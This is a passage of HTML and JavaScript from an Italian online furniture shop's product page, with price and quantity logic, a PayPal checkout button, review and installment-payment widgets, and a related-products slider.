                ['@update-prices-10389.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-10389.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice10389()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-10389"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">89,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="89">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-10389"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-10389"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '10389',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[10389]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[10389]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-10389', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_zcASW3TueY3vTjnqqjs54yU2UKN60d0U"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
            </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="10389" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="10389" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="89"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/14043/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="14043"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001620179-sedia-c-gambe-legno-nera-686831.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001620179.webp" loading="lazy" alt="SEDIA C/GAMBE LEGNO NERA 686831" title="SEDIA C/GAMBE LEGNO NERA 686831" width="250" height="250" @update-gallery-14043.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-14043.window="$el.src = $event.detail" alt="SEDIA&#x20;C&#x2F;GAMBE&#x20;&#x20;LEGNO&#x20;NERA&#x20;686831" title="SEDIA&#x20;C&#x2F;GAMBE&#x20;&#x20;LEGNO&#x20;NERA&#x20;686831" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001620179.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="14043" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="14043" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001620179 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SEDIA C/GAMBE  LEGNO NERA 686831                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc348248eb()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc348248eb()"
                             @update-prices-14043.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="14043" data-price-box="product-id-14043">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        11        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-14043"                data-price-amount="44.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    >44,90 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-14043"                data-price-amount="39.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    >39,90 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/12356/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="12356"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001614426-libreria-reven-cemento-bianco-2-ante-e-3-ripiani-lib144.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001614426_1_1.webp" loading="lazy" alt="LIBRERIA REVEN CEMENTO BIANCO 2 ANTE E 3 RIPIANI LIB144" title="LIBRERIA REVEN CEMENTO BIANCO 2 ANTE E 3 RIPIANI LIB144" width="250" height="250" @update-gallery-12356.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12356.window="$el.src = $event.detail" alt="LIBRERIA&#x20;REVEN&#x20;CEMENTO&#x20;BIANCO&#x20;2&#x20;ANTE&#x20;E&#x20;3&#x20;RIPIANI&#x20;LIB144" title="LIBRERIA&#x20;REVEN&#x20;CEMENTO&#x20;BIANCO&#x20;2&#x20;ANTE&#x20;E&#x20;3&#x20;RIPIANI&#x20;LIB144" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001614426_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12356" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12356" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001614426 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LIBRERIA REVEN CEMENTO BIANCO 2 ANTE E 3 RIPIANI LIB144                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc34829fe9()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc34829fe9()"
                             @update-prices-12356.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12356" data-price-box="product-id-12356">
